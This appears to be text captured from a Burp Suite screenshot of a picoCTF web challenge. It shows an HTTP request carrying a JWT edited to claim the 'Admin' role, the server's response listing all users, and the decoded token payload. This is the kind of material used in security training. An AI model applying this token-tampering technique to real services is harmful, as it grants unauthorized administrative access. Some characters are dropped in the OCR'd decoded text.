 Request
Pretty Raw Hex \n
1 GET /base/users HTTP/1.1
2 Host: saturn.picoctf.net:49792
3 Accept: application/json
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiQWRtaW4iLCJpc3MiOiJib29rc2hlbG
YiLCJleHAiOjE2Nzk1NzkzMzAsImlhdCI6MTY3ODk3NDUzMCwidXNlcklkIjoxLCJlbWFpbCI6InVzZ
XIifQ.ieFLmpcjHm2FoyySb97aj3joKQRuaS3KCS6bPM4-vcs
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
6 Referer: http://saturn.picoctf.net:49792/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=526fg9pqja8j57rfc8em83j6ii
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
5 Pragma: no-cache
6 Expires: 0
7 X-Frame-Options: DENY
8 Content-Type: application/json
9 Date: Thu, 16 Mar 2023 14:01:27 GMT
10 Connection: close
11 Content-Length: 233
12
13 {
"type":"SUCCESS",
"payload":[
{
"id":1,
"email":"user",
"fullName":"User",
"lastLogin":"2023-03-16T13:48:50.358206681",
"role":"Free"
},
{
"id":2,
"email":"admin",
"fullName":"Admin",
"lastLogin":"2023-03-16T13:48:13.355973256",
"role":"Admin"
}
]
}
Inspector
Selection 126
Selected text
eyJyb2xlIjoiQWRtaW4iLCJpc3MiOiJib29rc2hlb
YiLCJleHAiOjE2Nzk1NzkzMzAsImlhdCI6MTY3ODk
NDUzMCwidXNlcklkIjoxLCJlbWFpbCI6InVzZXIif
Decoded from: Base64
{"role":"Admin","iss":"bookshelf","exp":1
79579330,"iat":1678974530,"userId":1,"ema
l":"user"}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 10